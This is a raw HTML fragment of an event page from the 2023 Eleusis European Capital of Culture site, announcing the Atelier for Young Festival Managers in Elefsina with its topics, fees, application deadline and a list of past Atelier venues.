26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a379861 elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="a379861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c86b90" data-id="3c86b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79702d elementor-widget elementor-widget-spacer" data-id="f79702d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 34430-3c6dad0 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-b747c85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b747c85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7d0298" data-id="a7d0298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd880b1 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bd880b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 45  Atelier for young Festival Managers Elefsina 2023</h1>				</div>
				</div>
		<!-- hidden widget 34430-5e5c1dcc -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58dc9f5" data-id="58dc9f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00d4e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a00d4e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e98c0b5" data-id="e98c0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-048f209 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="048f209" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1855260476" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-361" id="em-event-1855260476" data-view-id="1855260476">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">21.06.2022—27.06.2022</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/">Μυστήριο 45  Atelier for young Festival Managers Elefsina 2023</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/">
        <div class="event-meta event-date">21.06.2022—27.06.2022</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/">Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν...</a></div>
    <div class="event-desc"><p>Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης σε συνεργασία με τον οργανισμό The Festival Academy, μία πρωτοβουλία του European Festivals Association – EFA, σας καλούν να δηλώσετε συμμετοχή στην 21η έκδοση του Atelier for Young Festival Managers, που θα πραγματοποιηθεί από τις 21 έως τις 27 Ιουνίου του 2023 στην Ελευσίνα.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-45_-atelier-for-young-festival-managers-elefsina-2023/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/education-training/">Education/Training</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-63e0651 elementor-widget elementor-widget-template" data-id="63e0651" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 34430-73e52954 --><!-- hidden column 34430-57aaac91 --><!-- hidden column 34430-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-854b49c event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="854b49c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The 2023 Eleusis European Capital of Culture in collaboration with The Festival Academy, an initiative of the European Festivals Association – EFA, invite you to participate in the 21st edition of the Atelier for Young Festival Managers, which will take place from 21 to 27 June of 2023 in Elefsina.</p>
<p>The Atelier for Young Festival Managers Elefsina will offer the opportunity to up to 35 young festival managers from all over the word to spend 7 days together with a group of young and experienced festival leaders, cultural activists, cross-sector experts and artists in Elefsina, to have a global conversation about today’s challenges and the role that festivals, art and culture can play. The Atelier is about gaining new perspectives, exploring the essence of why and how of festivals in a global context, share and exchange experiences and reflect on the topics that concern the participants.</p>
<p>The Atelier starts from the very essence of festivals – the arts, the artist and the audience – and all issues tackled during the training and in one way or another relate to this essence, why we are doing what we are doing, for whom and with whom. It also addressesthe way we do things which relates more to the production side of a festival or art event.</p>
<p>Throughout the Atelier, participants are guided by renowned festival managers who share their rich experience and answer participants’ questions along the way, acting not only as lecturers but also as true mentors and allowing participants an honest and open insight into their careers, including both success stories and failures.</p>
<p><strong>Who can participate?</strong><br />
This seven-day long capacity building programme is addressed to emerging production managers and festival managers from all over the world, regardless of age, gender and nationality, who are interested in exchanging knowledge and experiences between professionals active in the field of festivals and who wish to improve their management skills, learn from renowned experts and exchange ideas and best practices with other participants.</p>
<p>It is addressed at participants who are interested in the organization and in the new ways of cooperation and sustainable production. In addition, it is aimed at participants who are interested in becoming part of a network that focuses on knowledge sharing and networking. At the end of the programme, participants will leave with expanded skillsin festival organisation, curation and production, with a wide new personal and professional network and with inspiration for new ways of developing and producing projects.</p>
<p><strong>Topics</strong><br />
The Atelier for Young Festival Managers is a tailor-made capacity building programme focused on the needs of the specific group taking part in the programme, based on the analysis of the expectations of the selected participants. The topics and issues raised by the selected participants are further developed during the Atelier: in panel discussions guided by renowned festival leaders and cross-sector experts from across the globe, in small working groups, thematic lunches, cross-discipline round tables and plenary sessions. There is plenty of time and space for official and informal one-to-one talks during the programme and during meals and cultural visits, as the sharing of experiences and networking are key to the Atelier.</p>
<p>Topics to be explored could be amongst others:<br />
• Different models of curating, focusing on building audiences/communities<br />
• Innovation and new technologies<br />
• The social, environmental and artistic impact of festivals: how festivals are/can be agents for<br />
social change and social cohesion<br />
• Fundraising (beyond subventions)<br />
• How and if festivals can contribute to strengthening global identities and values and tackle rising<br />
nationalism<br />
• Fair international collaboration (and trade) including the UNESCO 2005 Convention for the<br />
Protection and Promotion of the Diversity of Cultural Expressions<br />
• Festivals and migrant/refugees communities<br />
• Sustainable festival-making on all levels<br />
• Freedom of expression and the relevance of artistic boycott</p>
<p>All these food-for-thought and conversations will be developed in close relation with our partners and the context in which the Atelier takes place, serving as a source of inspiration and discussions by meeting local actors.</p>
<p>Expected Results/Outcome<br />
● Capacity, skills and knowledge building within a global context. Digital toolkits collecting the<br />
knowledge shared to distribute to a larger arts/festival community in a global level.<br />
● A platform for exchange in between arts and cultural colleaguestaking up different roles and coming<br />
from different regions<br />
● Generating a better understanding and knowledge of the possibilities that may occur to festivals<br />
and cultural organisations.<br />
● Offering time and space for imagining new collaborations with people coming from very different<br />
backgrounds, based on solidarity and incorporating fundamental universal values.<br />
● Becoming part of a global network of upskilled cultural and production managers including Alumni<br />
and experts of The Festival Academy, today with 1178 people from 100+ countries on all continents.</p>
<p>Mentors and guest speakers at the Atelier are renowned festival managers and directors, cross-sector<br />
experts, cultural activists and artists. They are present for multiple days and mentors and facilitators are<br />
present for the whole period of the programme. Members of the Alumni community of The Festival Academy are also invited to join the Atelier and take initiative leading sessions and involving professionals from their own networks (find out more about our Alumni-led sessions here and about our previous experts here).</p>
<p><strong>Practicalities</strong><br />
The Festival Academy will select up to 35 participants for the 7-day programme of Atelier Elefsina 2023. There is no age limit, and the average age of Atelier participants is of 35 years. Excellent knowledge of English is required (the working language of the Atelier).</p>
<p>We encourage people from all parts of the world to apply, and we commit to working towards making the Atelier accessible for all selected applicants by assisting as much as possible with visa procedures and other permissions/requirements in preparation for the Atelier.</p>
<p>Full course fee: €2100<br />
Reduced course fee for EFA member festivals: €1600</p>
<p>Course fee includes accommodation for seven nights, registration, working documents, access to all sessions, meals and drinks, receptions, local transport to activities within the programme, cultural and artistic programme, and follow–up activities.</p>
<p>Funding opportunities for this training programme are numerous at local/national level, and we have established long-term partnerships with some organisations all over the world to support prospective participants.</p>
<p><strong>Application &amp; Selection Procedure</strong><br />
The 35 participants will be selected out of an open call for applications. Applicants are asked to provide information on their work experience, their expectations related to the programme and – most importantly on their motivation to participate in it.</p>
<p>Deadline for applications: 20 October 2022.</p>
<p><strong>A few words about The Festival Academy organization</strong></p>
<p>The Festival Academy www.thefestivalacademy.eu, an initiative of the European Festivals Association (EFA), offers festival organizing training programs to young, dynamic and passionate festival organizers worldwide. The Festival Academy shares, exchanges and promotes expertise in artistic curation, festival planning and organisation. Through empowering a new generation of leaders and creating international professional opportunities for festival organizers, it develops and maintains a network of professionals worldwide, where training programs and their internationalization are crucial. Through these lifelong learning programs in the context of arts festivals, the Festival Academy brings together a wealth of creative minds: cultural professionals who develop and update themselves on the state of the world today through peer-to-peer actions, which give them the time to create dialogue about the role of festivals in today’s world, inspired by people with different backgrounds and perspectives to challenge and challenge our thinking or the way we act.</p>
<p>More specifically, the different training programs carried out by the Festival Academy organization, currently uniting more than 699 graduates from more than 80 countries and all continents, focus on artistic vision, politics and social responsibility in relation to a festival operating in a community or in a region, as well as internationalisation, integration, renewal and sustainability, new business models, new technology and audience development/community engagement.</p>
<p>20 successful Ateliers for Young Festival Managers have been held to date, in 2006 in Görlitz, Germany, in 2009 in Varna, Bulgaria, in 2011 in Singapore and Izmir, Turkey, in 2012 in Ljubljana, Slovenia, in 2014 in Edinburgh, Scotland and in Poznań, Poland, in 2015 in Beirut, Lebanon and Guangzhou, South Korea, in 2016 in Budapest, Hungary and Chiang Mai, Thailand, in 2017 in Merano, Italy and in 2018 in Johannesburg, South Africa and Gothenburg, Sweden . In 2019 Atelier Valletta took place in Malta, and Atelier NEXT in November 2019. The next Ateliers took place in Dusseldorf, Germany in May 2020, Dusseldorf in 2021, Kampala, Uganda in 2022, Montreal in 2022 and in Nicosia in 2022.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f17410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48f17410" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4c167e" data-id="3d4c167e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52fdcabd elementor-widget elementor-widget-template" data-id="52fdcabd" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
